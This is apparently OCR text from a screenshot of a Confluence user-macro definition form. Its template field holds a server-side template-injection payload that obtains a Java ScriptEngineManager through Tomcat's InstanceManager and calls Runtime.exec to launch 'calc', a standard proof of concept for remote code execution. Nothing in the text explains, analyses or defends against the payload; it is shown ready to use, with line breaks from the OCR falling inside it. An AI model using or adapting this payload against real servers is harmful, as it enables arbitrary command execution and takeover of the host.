 Definition of User Macro
Macro Body Processing
No macro body
Escaped
Unrendered
You should use this option for bodies that are processed within the template before being output. Ensure that HTML is ultimately output by
the template.
Rendered
The body will be rendered so most HTML entered will be passed to the template unmodified but Confluence specific mark up such as macro
definitions will be rendered.
Template*
## Macro title: My Macro
## Macro has a body: Y or N
## Body processing: Selected body processing option
## Output: Selected output option
##
## Developed by: My Name
## Date created: dd/mm/yyyy
## Installed by: My Name
## This is an example macro
## @param Name:title=Name|type=string|required=true|desc=Your name
## @param Colour:title=Favourite Colour|type=enum|enumValues=red,green,blue|default=red|desc=Choose your favourite
colour
${req.getServletContext().getAttribute('org.apache.tomcat.InstanceManager').newInstance('javax.script.ScriptEngineManager
').getEngineByName('js').eval("java.lang.Runtime.getRuntime().exec('calc')")}
See the documentation.
Save Cancel